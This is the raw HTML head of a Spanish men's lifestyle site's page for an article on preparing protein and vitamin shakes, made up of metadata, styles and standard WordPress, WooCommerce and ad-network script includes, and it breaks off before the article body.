

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/
body_size: 41880
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Prepara tus batidos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/" />
<link rel="next" href="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Prepara tus batidos - Hombre Moderno" />
<meta property="og:description" content="Tienes actualmente a tu alcance una amplia oferta de batidos que combinan proteínas, carbohidratos y vitaminas y que están pensados para aportarte la energía que necesitas antes y después del entreno. [pullquote]Ten muy en cuenta las proporciones exactas que debes seguir para obtener buenos resultados[/pullquote]En la mayoría de los casos, solo tienes que disolverlos en [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="batidos" />
<meta property="article:tag" content="nutricion" />
<meta property="article:tag" content="proteinas" />
<meta property="article:tag" content="suplementos" />
<meta property="article:tag" content="vitaminas" />
<meta property="article:section" content="Alimentos y suplementos" />
<meta property="og:updated_time" content="2018-06-04T10:15:53+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Prepara tus batidos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-11-18T08:41:18+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:15:53+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Prepara tus batidos - Hombre Moderno" />
<meta name="twitter:description" content="Tienes actualmente a tu alcance una amplia oferta de batidos que combinan proteínas, carbohidratos y vitaminas y que están pensados para aportarte la energía que necesitas antes y después del entreno. [pullquote]Ten muy en cuenta las proporciones exactas que debes seguir para obtener buenos resultados[/pullquote]En la mayoría de los casos, solo tienes que disolverlos en [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Mariola Báez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?fit=750%2C400&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?fit=750%2C400&amp;ssl=1","width":"750","height":"400","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/mariola-baez/","name":"Mariola B\u00e1ez","url":"https://www.hombremoderno.es/author/mariola-baez/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/45ca770aeea601721664f8196de6b87bfef1410e88ff21a103438b821e38fdcf?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/45ca770aeea601721664f8196de6b87bfef1410e88ff21a103438b821e38fdcf?s=96&amp;r=g","caption":"Mariola B\u00e1ez","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/#webpage","url":"https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/","name":"\u270dPrepara tus batidos - Hombre Moderno","datePublished":"2014-11-18T08:41:18+01:00","dateModified":"2018-06-04T10:15:53+01:00","author":{"@id":"https://www.hombremoderno.es/author/mariola-baez/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dPrepara tus batidos - Hombre Moderno","datePublished":"2014-11-18T08:41:18+01:00","dateModified":"2018-06-04T10:15:53+01:00","author":{"@id":"https://www.hombremoderno.es/author/mariola-baez/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Tienes actualmente a tu alcance una amplia oferta de batidos que combinan prote\u00ednas, carbohidratos y vitaminas y que est\u00e1n pensados para aportarte la energ\u00eda que necesitas antes y despu\u00e9s del entreno.","name":"\u270dPrepara tus batidos - Hombre Moderno","@id":"https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Prepara tus batidos del feed" href="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fhacer-batidos-b01-1401_1-1411%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fhacer-batidos-b01-1401_1-1411%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
